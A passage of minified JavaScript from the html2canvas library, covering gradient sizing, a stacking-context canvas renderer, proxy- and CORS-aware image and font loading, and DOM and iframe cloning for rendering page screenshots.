o=r.x,i=r.y,a=0,s=0;switch(t){case"closest-side":0===e?a=s=Math.min(Math.abs(o),Math.abs(o-A.width),Math.abs(i),Math.abs(i-A.height)):1===e&&(a=Math.min(Math.abs(o),Math.abs(o-A.width)),s=Math.min(Math.abs(i),Math.abs(i-A.height)));break;case"closest-corner":if(0===e)a=s=Math.min(B(o,i),B(o,i-A.height),B(o-A.width,i),B(o-A.width,i-A.height));else if(1===e){var u=Math.min(Math.abs(i),Math.abs(i-A.height))/Math.min(Math.abs(o),Math.abs(o-A.width)),c=wn(A,o,i,!0);s=u*(a=B(c.x-o,(c.y-i)/u))}break;case"farthest-side":0===e?a=s=Math.max(Math.abs(o),Math.abs(o-A.width),Math.abs(i),Math.abs(i-A.height)):1===e&&(a=Math.max(Math.abs(o),Math.abs(o-A.width)),s=Math.max(Math.abs(i),Math.abs(i-A.height)));break;case"farthest-corner":if(0===e)a=s=Math.max(B(o,i),B(o,i-A.height),B(o-A.width,i),B(o-A.width,i-A.height));else if(1===e){var l=Math.max(Math.abs(i),Math.abs(i-A.height))/Math.max(Math.abs(o),Math.abs(o-A.width)),f=wn(A,o,i,!1);s=l*(a=B(f.x-o,(f.y-i)/l))}break;default:a=n.x||0,s=void 0!==n.y?n.y:a}return{x:a,y:s}},vn=function(t){var e="",r="",n="",A="",o=0,i=/^(left|center|right|\d+(?:px|r?em|%)?)(?:\s+(top|center|bottom|\d+(?:px|r?em|%)?))?$/i,a=/^\d+(px|r?em|%)?(?:\s+\d+(px|r?em|%)?)?$/i,s=t[o].match(i);s&&o++;var u=t[o].match(/^(circle|ellipse)?\s*(closest-side|closest-corner|farthest-side|farthest-corner|contain|cover)?$/i);u&&(e=u[1]||"","contain"===(n=u[2]||"")?n="closest-side":"cover"===n&&(n="farthest-corner"),o++);var c=t[o].match(a);c&&o++;var l=t[o].match(i);l&&o++;var f=t[o].match(a);f&&o++;var p=l||s;p&&p[1]&&(A=p[1]+(/^\d+$/.test(p[1])?"px":""),p[2]&&(A+=" "+p[2]+(/^\d+$/.test(p[2])?"px":"")));var d=f||c;return d&&(r=d[0],d[1]||(r+="px")),!A||e||r||n||(r=A,A=""),A&&(A="at ".concat(A)),[[e,n,r,A].filter((function(t){return!!t})).join(" ")].concat(t.slice(o))},yn=function(t){return t.map((function(t){return t.match(an)})).map((function(e,r){if(!e)return t[r];switch(e[1]){case"from":return"".concat(e[4]," 0%");case"to":return"".concat(e[4]," 100%");case"color-stop":return"%"===e[3]?"".concat(e[4]," ").concat(e[2]):"".concat(e[4]," ").concat(100*parseFloat(e[2]),"%")}}))};function Bn(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),!e||r.length!==e);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var bn=function(){function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.target=e,this.options=r,e.render(r)}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"renderNode",value:function(t){t.isVisible()&&(this.renderNodeBackgroundAndBorders(t),this.renderNodeContent(t))}},{key:"renderNodeContent",value:function(t){var e=this,r=function(){if(t.childNodes.length&&t.childNodes.forEach((function(r){if(r instanceof lr){var n=r.parent.style;e.target.renderTextNode(r.bounds,n.color,n.font,n.textDecoration,n.textShadow)}else e.target.drawShape(r,t.style.color)})),t.image){var r=e.options.imageStore.get(t.image);if(r){var n=function(t,e,r){var n=e[0].value,A=e[1].value,o=e[2].value,i=e[3].value;return new T(t.left+i+r[3].borderWidth,t.top+n+r[0].borderWidth,t.width-(r[1].borderWidth+r[3].borderWidth+i+A),t.height-(r[0].borderWidth+r[2].borderWidth+n+o))}(t.bounds,t.style.padding,t.style.border),A="number"==typeof r.width&&r.width>0?r.width:n.width,o="number"==typeof r.height&&r.height>0?r.height:n.height;A>0&&o>0&&e.target.clip([R(t.curvedBounds)],(function(){e.target.drawImage(r,new T(0,0,A,o),n)}))}}},n=t.getClipPaths();n.length?this.target.clip(n,r):r()}},{key:"renderNodeBackgroundAndBorders",value:function(t){var e=this,r=!t.style.background.backgroundColor.isTransparent()||t.style.background.backgroundImage.length,n=t.style.border.some((function(t){return 0!==t.borderStyle&&!t.borderColor.isTransparent()})),A=function(){var n=function(t,e){switch(e){case j.BORDER_BOX:return function(t){return[t.topLeftOuter,t.topRightOuter,t.bottomRightOuter,t.bottomLeftOuter]}(t);case j.PADDING_BOX:default:return R(t)}}(t.curvedBounds,t.style.background.backgroundClip);r&&e.target.clip([n],(function(){t.style.background.backgroundColor.isTransparent()||e.target.fill(t.style.background.backgroundColor),e.renderBackgroundImage(t)})),t.style.border.forEach((function(r,n){0===r.borderStyle||r.borderColor.isTransparent()||e.renderBorder(r,n,t.curvedBounds)}))};if(r||n){var o=t.parent?t.parent.getClipPaths():[];o.length?this.target.clip(o,A):A()}}},{key:"renderBackgroundImage",value:function(t){var e=this;t.style.background.backgroundImage.slice(0).reverse().forEach((function(r){"url"===r.source.method&&r.source.args.length?e.renderBackgroundRepeat(t,r):/gradient/i.test(r.source.method)&&e.renderBackgroundGradient(t,r)}))}},{key:"renderBackgroundRepeat",value:function(t,e){var r=this.options.imageStore.get(e.source.args[0]);if(r){var n=z(t.style.background.backgroundOrigin,t.bounds,t.style.padding,t.style.border),A=function(t,e,r){var n=0,A=0,o=t.size;if(1===o[0].size||2===o[0].size){var i=r.width/r.height,a=e.width/e.height;return i<a!=(2===o[0].size)?new Q(r.width,r.width/a):new Q(r.height*a,r.height)}return o[0].value&&(n=o[0].value.getAbsoluteValue(r.width)),0===o[0].size&&0===o[1].size?A=e.height:0===o[1].size?A=n/e.width*e.height:o[1].value&&(A=o[1].value.getAbsoluteValue(r.height)),0===o[0].size&&(n=A/e.height*e.width),new Q(n,A)}(e,r,n),o=V(e.position,A,n),i=function(t,e,r,n,A){switch(t.repeat){case 2:return[new F(Math.round(A.left),Math.round(n.top+e.y)),new F(Math.round(A.left+A.width),Math.round(n.top+e.y)),new F(Math.round(A.left+A.width),Math.round(r.height+n.top+e.y)),new F(Math.round(A.left),Math.round(r.height+n.top+e.y))];case 3:return[new F(Math.round(n.left+e.x),Math.round(A.top)),new F(Math.round(n.left+e.x+r.width),Math.round(A.top)),new F(Math.round(n.left+e.x+r.width),Math.round(A.height+A.top)),new F(Math.round(n.left+e.x),Math.round(A.height+A.top))];case 1:return[new F(Math.round(n.left+e.x),Math.round(n.top+e.y)),new F(Math.round(n.left+e.x+r.width),Math.round(n.top+e.y)),new F(Math.round(n.left+e.x+r.width),Math.round(n.top+e.y+r.height)),new F(Math.round(n.left+e.x),Math.round(n.top+e.y+r.height))];default:return[new F(Math.round(A.left),Math.round(A.top)),new F(Math.round(A.left+A.width),Math.round(A.top)),new F(Math.round(A.left+A.width),Math.round(A.height+A.top)),new F(Math.round(A.left),Math.round(A.height+A.top))]}}(e,o,A,n,t.bounds),a=Math.round(n.left+o.x),s=Math.round(n.top+o.y);this.target.renderRepeat(i,r,A,a,s)}}},{key:"renderBackgroundGradient",value:function(t,e){var r=z(t.style.background.backgroundOrigin,t.bounds,t.style.padding,t.style.border),n=function(t,e){var r=t.size,n=r[0].value?r[0].value.getAbsoluteValue(e.width):e.width,A=r[1].value?r[1].value.getAbsoluteValue(e.height):r[0].value?n:e.height;return new Q(n,A)}(e,r),A=V(e.position,n,r),o=new T(Math.round(r.left+A.x),Math.round(r.top+A.y),n.width,n.height),i=function(t,e,r){var n=e.args,A=e.method,o=e.prefix;return"linear-gradient"===A?ln(n,r,!!o):"gradient"===A&&"linear"===n[0]?ln(["to bottom"].concat(yn(n.slice(3))),r,!!o):"radial-gradient"===A?fn(t,"-webkit-"===o?vn(n):n,r):"gradient"===A&&"radial"===n[0]?fn(t,yn(vn(n.slice(1))),r):void 0}(t,e.source,o);if(i)switch(i.type){case 0:this.target.renderLinearGradient(o,i);break;case 1:this.target.renderRadialGradient(o,i)}}},{key:"renderBorder",value:function(t,e,r){this.target.drawShape(function(t,e){switch(e){case 0:return x(t.topLeftOuter,t.topLeftInner,t.topRightOuter,t.topRightInner);case 1:return x(t.topRightOuter,t.topRightInner,t.bottomRightOuter,t.bottomRightInner);case 2:return x(t.bottomRightOuter,t.bottomRightInner,t.bottomLeftOuter,t.bottomLeftInner);case 3:default:return x(t.bottomLeftOuter,t.bottomLeftInner,t.topLeftOuter,t.topLeftInner)}}(r,e),t.borderColor)}},{key:"renderStack",value:function(t){var e=this;if(t.container.isVisible()){var r=t.getOpacity();r!==this._opacity&&(this.target.setOpacity(t.getOpacity()),this._opacity=r);var n=t.container.style.transform;null!==n?this.target.transform(t.container.bounds.left+n.transformOrigin[0].value,t.container.bounds.top+n.transformOrigin[1].value,n.transform,(function(){return e.renderStackContent(t)})):this.renderStackContent(t)}}},{key:"renderStackContent",value:function(t){var e=Bn(Cn(t),5),r=e[0],n=e[1],A=e[2],o=e[3],i=e[4],a=Bn(En(t),2),s=a[0],u=a[1];this.renderNodeBackgroundAndBorders(t.container),r.sort(Un).forEach(this.renderStack,this),this.renderNodeContent(t.container),u.forEach(this.renderNode,this),o.forEach(this.renderStack,this),i.forEach(this.renderStack,this),s.forEach(this.renderNode,this),n.forEach(this.renderStack,this),A.sort(Un).forEach(this.renderStack,this)}},{key:"render",value:function(t){return this.options.backgroundColor&&this.target.rectangle(this.options.x,this.options.y,this.options.width,this.options.height,this.options.backgroundColor),this.renderStack(t),this.target.getTarget()}}]),t}(),En=function(t){for(var e=[],r=[],n=t.children.length,A=0;A<n;A++){var o=t.children[A];o.isInlineLevel()?e.push(o):r.push(o)}return[e,r]},Cn=function(t){for(var e=[],r=[],n=[],A=[],o=[],i=t.contexts.length,a=0;a<i;a++){var s=t.contexts[a];s.container.isPositioned()||s.container.style.opacity<1||s.container.isTransformed()?s.container.style.zIndex.order<0?e.push(s):s.container.style.zIndex.order>0?n.push(s):r.push(s):s.container.isFloating()?A.push(s):o.push(s)}return[e,r,n,A,o]},Un=function(t,e){return t.container.style.zIndex.order>e.container.style.zIndex.order?1:t.container.style.zIndex.order<e.container.style.zIndex.order?-1:t.container.index>e.container.index?1:-1},On=function(t,e){if(!e.proxy)return Promise.reject(null);var r=e.proxy;return new Promise((function(n,A){var o=me.SUPPORT_CORS_XHR&&me.SUPPORT_RESPONSE_TYPE?"blob":"text",i=me.SUPPORT_CORS_XHR?new XMLHttpRequest:new XDomainRequest;if(i.onload=function(){if(i instanceof XMLHttpRequest)if(200===i.status)if("text"===o)n(i.response);else{var t=new FileReader;t.addEventListener("load",(function(){return n(t.result)}),!1),t.addEventListener("error",(function(t){return A(t)}),!1),t.readAsDataURL(i.response)}else A("");else n(i.responseText)},i.onerror=A,i.open("GET","".concat(r,"?url=").concat(encodeURIComponent(t),"&responseType=").concat(o)),"text"!==o&&i instanceof XMLHttpRequest&&(i.responseType=o),e.imageTimeout){var a=e.imageTimeout;i.timeout=a,i.ontimeout=function(){return A("")}}i.send()}))};function _n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Qn(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Fn(t,e,r){return e&&Qn(t.prototype,e),r&&Qn(t,r),t}var In=function(){function t(e,r,n){_n(this,t),this.options=e,this._window=n,this.origin=this.getOrigin(n.location.href),this.cache={},this.logger=r,this._index=0}return Fn(t,[{key:"loadImage",value:function(t){var e=this;if(this.hasResourceInCache(t))return t;if(Nn(t))return this.cache[t]=kn(t,this.options.imageTimeout||0),t;if(!Dn(t)||me.SUPPORT_SVG_DRAWING){if(!0===this.options.allowTaint||xn(t)||this.isSameOrigin(t))return this.addImage(t,t,!1);if(!this.isSameOrigin(t)){if("string"==typeof this.options.proxy)return this.cache[t]=On(t,this.options).then((function(t){return kn(t,e.options.imageTimeout||0)})),t;if(!0===this.options.useCORS&&me.SUPPORT_CORS_IMAGES)return this.addImage(t,t,!0)}}}},{key:"inlineImage",value:function(t){var e=this;return xn(t)?kn(t,this.options.imageTimeout||0):this.hasResourceInCache(t)?this.cache[t]:this.isSameOrigin(t)||"string"!=typeof this.options.proxy?this.xhrImage(t):this.cache[t]=On(t,this.options).then((function(t){return kn(t,e.options.imageTimeout||0)}))}},{key:"xhrImage",value:function(t){var e=this;return this.cache[t]=new Promise((function(r,n){var A=new XMLHttpRequest;if(A.onreadystatechange=function(){if(4===A.readyState)if(200!==A.status)n("Failed to fetch image ".concat(t.substring(0,256)," with status code ").concat(A.status));else{var e=new FileReader;e.addEventListener("load",(function(){var t=e.result;r(t)}),!1),e.addEventListener("error",(function(t){return n(t)}),!1),e.readAsDataURL(A.response)}},A.responseType="blob",e.options.imageTimeout){var o=e.options.imageTimeout;A.timeout=o,A.ontimeout=function(){return n("")}}A.open("GET",t,!0),A.send()})).then((function(t){return kn(t,e.options.imageTimeout||0)})),this.cache[t]}},{key:"loadCanvas",value:function(t){var e=String(this._index++);return this.cache[e]=Promise.resolve(t),e}},{key:"hasResourceInCache",value:function(t){return void 0!==this.cache[t]}},{key:"addImage",value:function(t,e,r){var n=this;return this.cache[t]=new Promise((function(t,A){var o=new Image;if(o.onload=function(){return t(o)},(Rn(e)||r)&&(o.crossOrigin="anonymous"),o.onerror=A,o.src=e,!0===o.complete&&setTimeout((function(){t(o)}),500),n.options.imageTimeout){var i=n.options.imageTimeout;setTimeout((function(){return A("")}),i)}})),t}},{key:"isSameOrigin",value:function(t){return this.getOrigin(t)===this.origin}},{key:"getOrigin",value:function(t){var e=this._link||(this._link=this._window.document.createElement("a"));return e.href=t,e.href=e.href,e.protocol+e.hostname+e.port}},{key:"ready",value:function(){var t=this,e=Object.keys(this.cache),r=e.map((function(e){return t.cache[e].catch((function(t){return null}))}));return Promise.all(r).then((function(t){return new Sn(e,t)}))}}]),t}(),Sn=function(){function t(e,r){_n(this,t),this._keys=e,this._resources=r}return Fn(t,[{key:"get",value:function(t){var e=this._keys.indexOf(t);return-1===e?null:this._resources[e]}}]),t}(),Tn=/^data:image\/svg\+xml/i,Pn=/^data:image\/.*;base64,/i,Hn=/^data:image\/.*/i,xn=function(t){return Hn.test(t)},Rn=function(t){return Pn.test(t)},Nn=function(t){return"blob"===t.substr(0,4)},Dn=function(t){return"svg"===t.substr(-3).toLowerCase()||Tn.test(t)},kn=function(t,e){return new Promise((function(r,n){var A=new Image;A.onload=function(){return r(A)},A.onerror=n,A.src=t,!0===A.complete&&setTimeout((function(){r(A)}),500),e&&setTimeout((function(){return n("")}),e)}))};function Mn(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),!e||r.length!==e);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var Ln=function(t,e,r){if(!e||!e.content||"none"===e.content||"-moz-alt-content"===e.content||"none"===e.display)return null;var n=jn(e.content),A=n.length,o=[],i="",a=e.counterIncrement;if(a&&"none"!==a){var s=Mn(a.split(/\s+/),2),u=s[0],c=s[1],l=r.counters[u];l&&(l[l.length-1]+=void 0===c?1:parseInt(c,10))}for(var f=0;f<A;f++){var p=n[f];switch(p.type){case 0:i+=p.value||"";break;case 1:t instanceof HTMLElement&&p.value&&(i+=t.getAttribute(p.value)||"");break;case 3:var d=r.counters[p.name||""];d&&(i+=Gn([d[d.length-1]],"",p.format));break;case 4:var h=r.counters[p.name||""];h&&(i+=Gn(h,p.glue,p.format));break;case 5:i+=Xn(e,!0,r.quoteDepth),r.quoteDepth++;break;case 6:r.quoteDepth--,i+=Xn(e,!1,r.quoteDepth);break;case 2:i&&(o.push({type:0,value:i}),i=""),o.push({type:1,value:p.value||""})}}return i&&o.push({type:0,value:i}),o},jn=function(t,e){if(e&&e[t])return e[t];for(var r=[],n=t.length,A=!1,o=!1,i=!1,a="",s="",u=[],c=0;c<n;c++){var l=t.charAt(c);switch(l){case"'":case'"':o?a+=l:(A=!A,i||A||(r.push({type:0,value:a}),a=""));break;case"\\":o?(a+=l,o=!1):o=!0;break;case"(":A?a+=l:(i=!0,s=a,a="",u=[]);break;case")":if(A)a+=l;else if(i){switch(a&&u.push(a),s){case"attr":u.length>0&&r.push({type:1,value:u[0]});break;case"counter":if(u.length>0){var f={type:3,name:u[0]};u.length>1&&(f.format=u[1]),r.push(f)}break;case"counters":if(u.length>0){var p={type:4,name:u[0]};u.length>1&&(p.glue=u[1]),u.length>2&&(p.format=u[2]),r.push(p)}break;case"url":u.length>0&&r.push({type:2,value:u[0]})}i=!1,a=""}break;case",":A?a+=l:i&&(u.push(a),a="");break;case" ":case"\t":A?a+=l:a&&(Kn(r,a),a="");break;default:a+=l}"\\"!==l&&(o=!1)}return a&&Kn(r,a),e&&(e[t]=r),r},Kn=function(t,e){switch(e){case"open-quote":t.push({type:5});break;case"close-quote":t.push({type:6})}},Xn=function(t,e,r){var n=t.quotes?t.quotes.split(/\s+/):["'\"'","'\"'"],A=2*r;return A>=n.length&&(A=n.length-2),e||++A,n[A].replace(/^["']|["']$/g,"")},Gn=function(t,e,r){for(var n=t.length,A="",o=0;o<n;o++)o>0&&(A+=e||""),A+=Gr(t[o],Mt(r||"decimal"),!1);return A},zn=function(){function t(e,r,n,A,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.referenceElement=e,this.scrolledElements=[],this.copyStyles=A,this.inlineImages=A,this.logger=n,this.options=r,this.renderer=o,this.resourceLoader=new In(r,n,window),this.pseudoContentData={counters:{},quoteDepth:0},this.documentElement=this.cloneNode(e.ownerDocument.documentElement)}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"inlineAllImages",value:function(t){var e=this;if(this.inlineImages&&t){var r=t.style;Promise.all(tt(r.backgroundImage).map((function(t){return"url"===t.method?e.resourceLoader.inlineImage(t.args[0]).then((function(t){return t&&"string"==typeof t.src?'url("'.concat(t.src,'")'):"none"})).catch((function(t){})):Promise.resolve("".concat(t.prefix).concat(t.method,"(").concat(t.args.join(","),")"))}))).then((function(t){t.length>1&&(r.backgroundColor=""),r.backgroundImage=t.join(",")})),t instanceof HTMLImageElement&&this.resourceLoader.inlineImage(t.src).then((function(e){if(e&&t instanceof HTMLImageElement&&t.parentNode){var r=t.parentNode,n=b(t.style,e.cloneNode(!1));r.replaceChild(n,t)}})).catch((function(t){}))}}},{key:"inlineFonts",value:function(t){var e=this;return Promise.all(Array.from(t.styleSheets).map((function(e){return e.href?fetch(e.href).then((function(t){return t.text()})).then((function(t){return Wn(t,e.href)})).catch((function(t){return[]})):Vn(e,t)}))).then((function(t){return t.reduce((function(t,e){return t.concat(e)}),[])})).then((function(t){return Promise.all(t.map((function(t){return fetch(t.formats[0].src).then((function(t){return t.blob()})).then((function(t){return new Promise((function(e,r){var n=new FileReader;n.onerror=r,n.onload=function(){var t=n.result;e(t)},n.readAsDataURL(t)}))})).then((function(e){return t.fontFace.setProperty("src",'url("'.concat(e,'")')),"@font-face {".concat(t.fontFace.cssText," ")}))})))})).then((function(r){var n=t.createElement("style");n.textContent=r.join("\n"),e.documentElement.appendChild(n)}))}},{key:"createElementClone",value:function(t){var e=this;if(this.copyStyles&&t instanceof HTMLCanvasElement){var r=t.ownerDocument.createElement("img");try{return r.src=t.toDataURL(),r}catch(t){}}if(t instanceof HTMLIFrameElement){var n=t.cloneNode(!1),A=AA();n.setAttribute("data-html2canvas-internal-iframe-key",A);var o=P(t,0,0),i=o.width,a=o.height;return this.resourceLoader.cache[A]=iA(t,this.options).then((function(t){return e.renderer(t,{allowTaint:e.options.allowTaint,backgroundColor:"#ffffff",canvas:null,imageTimeout:e.options.imageTimeout,logging:e.options.logging,proxy:e.options.proxy,removeContainer:e.options.removeContainer,scale:e.options.scale,foreignObjectRendering:e.options.foreignObjectRendering,useCORS:e.options.useCORS,target:new m,width:i,height:a,x:0,y:0,windowWidth:t.ownerDocument.defaultView.innerWidth,windowHeight:t.ownerDocument.defaultView.innerHeight,scrollX:t.ownerDocument.defaultView.pageXOffset,scrollY:t.ownerDocument.defaultView.pageYOffset},e.logger.child(A))})).then((function(e){return new Promise((function(r,A){var o=document.createElement("img");o.onload=function(){return r(e)},o.onerror=function(t){"data:,"==o.src?r(e):A(t)},o.src=e.toDataURL(),n.parentNode&&n.parentNode.replaceChild(b(t.ownerDocument.defaultView.getComputedStyle(t),o),n)}))})),n}try{if(t instanceof HTMLStyleElement&&t.sheet&&t.sheet.cssRules){var s=[].slice.call(t.sheet.cssRules,0).reduce((function(t,e){return e&&e.cssText?t+e.cssText:t}),""),u=t.cloneNode(!1);return u.textContent=s,u}}catch(t){if(this.logger.log("Unable to access cssRules property"),"SecurityError"!==t.name)throw this.logger.log(t),t}return t.cloneNode(!1)}},{key:"cloneNode",value:function(t){var e=t.nodeType===Node.TEXT_NODE?document.createTextNode(t.nodeValue):this.createElementClone(t),r=t.ownerDocument.defaultView,n=t instanceof r.HTMLElement?r.getComputedStyle(t):null,A=t instanceof r.HTMLElement?r.getComputedStyle(t,":before"):null,o=t instanceof r.HTMLElement?r.getComputedStyle(t,":after"):null;this.referenceElement===t&&e instanceof r.HTMLElement&&(this.clonedReferenceElement=e),e instanceof r.HTMLBodyElement&&eA(e);for(var i=function(t,e){if(!t||!t.counterReset||"none"===t.counterReset)return[];for(var r=[],n=t.counterReset.split(/\s*,\s*/),A=n.length,o=0;o<A;o++){var i=Mn(n[o].split(/\s+/),2),a=i[0],s=i[1];r.push(a);var u=e.counters[a];u||(u=e.counters[a]=[]),u.push(parseInt(s||0,10))}return r}(n,this.pseudoContentData),a=Ln(t,A,this.pseudoContentData),s=t.firstChild;s;s=s.nextSibling)s.nodeType===Node.ELEMENT_NODE&&("SCRIPT"===s.nodeName||s.hasAttribute("data-html2canvas-ignore")||"function"==typeof this.options.ignoreElements&&this.options.ignoreElements(s))||this.copyStyles&&"STYLE"===s.nodeName||e.appendChild(this.cloneNode(s));var u=Ln(t,o,this.pseudoContentData);if(function(t,e){for(var r=t.length,n=0;n<r;n++)e.counters[t[n]].pop()}(i,this.pseudoContentData),t instanceof r.HTMLElement&&e instanceof r.HTMLElement)switch(A&&this.inlineAllImages(Jn(t,e,A,a,qn)),o&&this.inlineAllImages(Jn(t,e,o,u,Zn)),!n||!this.copyStyles||t instanceof HTMLIFrameElement||b(n,e),this.inlineAllImages(e),0===t.scrollTop&&0===t.scrollLeft||this.scrolledElements.push([e,t.scrollLeft,t.scrollTop]),t.nodeName){case"CANVAS":this.copyStyles||Yn(t,e);break;case"TEXTAREA":case"SELECT":e.value=t.value}return e}}]),t}(),Vn=function(t,e){return(t.cssRules?Array.from(t.cssRules):[]).filter((function(t){return t.type===CSSRule.FONT_FACE_RULE})).map((function(t){for(var r=tt(t.style.getPropertyValue("src")),n=[],A=0;A<r.length;A++)if("url"===r[A].method&&r[A+1]&&"format"===r[A+1].method){var o=e.createElement("a");o.href=r[A].args[0],e.body&&e.body.appendChild(o);var i={src:o.href,format:r[A+1].args[0]};n.push(i)}return{formats:n.filter((function(t){return/^woff/i.test(t.format)})),fontFace:t.style}})).filter((function(t){return t.formats.length}))},Wn=function(t,e){var r=document.implementation.createHTMLDocument(""),n=document.createElement("base");n.href=e;var A=document.createElement("style");return A.textContent=t,r.head&&r.head.appendChild(n),r.body&&r.body.appendChild(A),A.sheet?Vn(A.sheet,r):[]},Yn=function(t,e){try{if(e){e.width=t.width,e.height=t.height;var r=t.getContext("2d"),n=e.getContext("2d");r?n.putImageData(r.getImageData(0,0,t.width,t.height),0,0):n.drawImage(t,0,0)}}catch(t){}},Jn=function(t,e,r,n,A){if(r&&r.content&&"none"!==r.content&&"-moz-alt-content"!==r.content&&"none"!==r.display){var o=e.ownerDocument.createElement("html2canvaspseudoelement");if(b(r,o),n)for(var i=n.length,a=0;a<i;a++){var s=n[a];switch(s.type){case 1:var u=e.ownerDocument.createElement("img");u.src=tt("url(".concat(s.value,")"))[0].args[0],u.style.opacity="1",o.appendChild(u);break;case 0:o.appendChild(e.ownerDocument.createTextNode(s.value))}}return o.className="".concat($n," ").concat(tA),e.className+=" ".concat(A===qn?$n:tA),A===qn?e.insertBefore(o,e.firstChild):e.appendChild(o),o}},qn=":before",Zn=":after",$n="___html2canvas___pseudoelement_before",tA="___html2canvas___pseudoelement_after",eA=function(t){rA(t,".".concat($n).concat(qn).concat('{\n    content: "" !important;\n    display: none !important;\n}',"\n         .").concat(tA).concat(Zn).concat('{\n    content: "" !important;\n    display: none !important;\n}'))},rA=function(t,e){var r=t.ownerDocument.createElement("style");r.innerHTML=e,t.appendChild(r)},nA=function(t){var e=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),3!==r.length);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(t),r=e[0],n=e[1],A=e[2];r.scrollLeft=n,r.scrollTop=A},AA=function(){return Math.ceil(Date.now()+1e7*Math.random()).toString(16)},oA=/^data:text\/(.+);(base64)?,(.*)$/i,iA=function(t,e){try{return Promise.resolve(t.contentWindow.document.documentElement)}catch(r){return e.proxy?On(t.src,e).then((function(t){var e=t.match(oA);return e?"base64"===e[2]?window.atob(decodeURIComponent(e[3])):decodeURIComponent(e[3]):Promise.reject()})).then((function(e){return aA(t.ownerDocument,P(t,0,0)).then((function(t){var r=t.contentWindow.document;r.open(),r.write(e);var n=sA(t).then((function(){return r.documentElement}));return r.close(),n}))})):Promise.reject()}},aA=function(t,e){var r=t.createElement("iframe");return r.className="html2canvas-container",r.style.visibility="hidden",r.style.position="fixed",r.style.left="-10000px",r.style.top="0px",r.style.border="0",r.width=e.width.toString(),r.height=e.height.toString(),r.scrolling="no",r.setAttribute("data-html2canvas-ignore","true"),t.body?(t.body.appendChild(r),Promise.resolve(r)):Promise.reject("")},sA=function(t){var e=t.contentWindow,r=e.document;return new Promise((function(n,A){e.onload=t.onload=r.onreadystatechange=function(){var e=setInterval((function(){r.body.childNodes.length>0&&"complete"===r.readyState&&(clearInterval(e),n(t))}),50)}}))},uA=0,cA=!1;function lA(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var fA=function(t,e){var r=e||{},n=new v("boolean"!=typeof r.logging||r.logging);n.log("html2canvas ".concat("1.0.3"));var A=t.ownerDocument;if(!A)return Promise.reject("Provided element is not within a Document");var o=A.defaultView;return function t(e,r,n){if(r.renderElementCallOnce&&(cA=r.renderElementCallOnce,uA=0),!(cA&&uA>0)){uA++;var A=e.ownerDocument,o=new T(r.scrollX,r.scrollY,r.windowWidth,r.windowHeight),i=A.documentElement?new f(getComputedStyle(A.documentElement).backgroundColor):d,a=A.body?new f(getComputedStyle(A.body).backgroundColor):d,s=e===A.documentElement?i.isTransparent()?a.isTransparent()?r.backgroundColor?new f(r.backgroundColor):null:a:i:r.backgroundColor?new f(r.backgroundColor):null;return(r.foreignObjectRendering?me.SUPPORT_FOREIGNOBJECT_DRAWING:Promise.resolve(!1)).then((function(i){return i?function(t){return t.inlineFonts(A).then((function(){return t.resourceLoader.ready()})).then((function(){var o=new pe(t.documentElement),i=A.defaultView,a=i.pageXOffset,u=i.pageYOffset,c="HTML"===e.tagName||"BODY"===e.tagName?H(A):P(e,a,u),l=c.width,f=c.height,p=c.left,d=c.top;return o.render({backgroundColor:s,logger:n,scale:r.scale,x:"number"==typeof r.x?r.x:p,y:"number"==typeof r.y?r.y:d,width:"number"==typeof r.width?r.width:Math.ceil(l),height:"number"==typeof r.height?r.height:Math.ceil(f),windowWidth:r.windowWidth,windowHeight:r.windowHeight,scrollX:r.scrollX,scrollY:r.scrollY})}))}(new zn(e,r,n,!0,t)):function(t,e,r,n,A,o){var i=new zn(r,n,A,!1,o),a=t.defaultView.pageXOffset,s=t.defaultView.pageYOffset;return aA(t,e).then((function(A){var o=A.contentWindow,u=o.document,c=sA(A).then((function(){i.scrolledElements.forEach(nA),o.scrollTo(e.left,e.top),!/(iPad|iPhone|iPod)/g.test(navigator.userAgent)||o.scrollY===e.top&&o.scrollX===e.left||(u.documentElement.style.top=-e.top+"px",u.documentElement.style.left=-e.left+"px",u.documentElement.style.position="absolute");var r=Promise.resolve([A,i.clonedReferenceElement,i.resourceLoader]),a=n.onclone;return i.clonedReferenceElement instanceof o.HTMLElement||i.clonedReferenceElement instanceof t.defaultView.HTMLElement||i.clonedReferenceElement instanceof HTMLElement?"function"==typeof a?Promise.resolve().then((function(){return a(u)})).then((function(){return r})):r:Promise.reject("")}));return u.open(),u.write("".concat(function(t){var e="";return t&&(e+="<!DOCTYPE 